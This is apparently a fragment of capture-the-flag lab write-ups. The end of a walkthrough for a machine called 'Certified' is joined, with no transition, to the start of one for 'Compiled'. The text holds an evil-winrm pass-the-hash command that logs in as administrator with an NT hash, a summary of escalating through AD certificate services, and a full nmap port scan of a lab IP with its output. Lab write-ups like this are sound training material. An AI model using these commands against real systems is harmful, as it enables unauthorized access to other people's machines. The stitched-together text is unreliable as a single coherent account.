 evil-winrm -u administrator -H $NT-Hash-1 -i $IP
Summary
Key Steps:
Abused AD misconfigurations to escalate privileges.
Exploited certificate services to gain access to the administrator account.
Result: Full compromise of the Certified machine.
❯
❯ mkdir Compiled
❯ cd Compiled
❯ mkt
❯ cd nmap
❯ sudo su
[sudo] contraseña para zzero:
❯ nmap -p- --open --min-rate 5000 -n -Pn -sT -vvv 10.10.11.26 -oG allports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-19 19:02 CET
Initiating Connect Scan at 19:02
Scanning 10.10.11.26 [65535 ports]
Discovered open port 5000/tcp on 10.10.11.26
Discovered open port 5985/tcp on 10.10.11.26
Discovered open port 3000/tcp on 10.10.11.26
Completed Connect Scan at 19:02, 26.37s elapsed (65535 total ports)
Nmap scan report for 10.10.11.26
Host is up, received user-set (0.030s latency).
Scanned at 2024-12-19 19:02:30 CET for 26s
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE REASON
3000/tcp open  ppp     syn-ack
5000/tcp open  upnp    syn-ack
5985/tcp open  wsman   syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.41 seconds
❯ extractPorts allports
File: extractPorts.tmp
1
2 [*] Extracting information...
3
4 [*] IP Address: 10.10.11.26
5 [*] Open ports: 3000,5000,5985
6
7 [*] Ports copied to clipboard
8
/home/z/C/nmap ✔ root@parrot 19:06:51